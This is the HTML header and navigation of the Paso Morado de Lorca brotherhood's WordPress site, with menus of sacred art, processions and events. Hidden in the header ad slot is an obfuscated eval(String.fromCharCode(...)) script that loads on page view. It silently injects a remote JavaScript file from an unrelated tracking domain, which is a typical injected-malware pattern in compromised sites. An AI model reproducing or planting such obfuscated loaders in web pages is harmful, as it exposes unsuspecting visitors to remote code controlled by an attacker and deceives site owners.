!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-cristo-de-la-misericordia tag-13 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
